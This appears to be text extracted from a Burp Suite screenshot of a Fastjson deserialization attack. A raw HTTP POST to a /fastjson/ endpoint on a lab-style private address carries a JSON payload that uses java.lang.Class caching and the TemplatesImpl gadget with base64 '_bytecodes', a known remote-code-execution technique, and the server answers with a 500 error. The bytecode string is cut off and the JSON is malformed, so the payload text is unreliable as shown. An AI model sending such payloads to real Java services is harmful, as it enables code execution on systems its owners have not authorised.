 请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.50.64:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1835
10
11 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
},
"b":{
"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":[
"yv66vgAAADQALAoACgAaCgAbABwHAB0IAB4IAB8IACAKABsAIQcAIgoACAAaBwAjAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4
],
'_name':'a.b',
'_tfactory':{
},
"_outputProperties":{
},
"_name":"b",
"_version":"1.0",
"allowedProtocols":"all"
}
}
12
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Thu, 04 Nov 2021 07:43:36 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>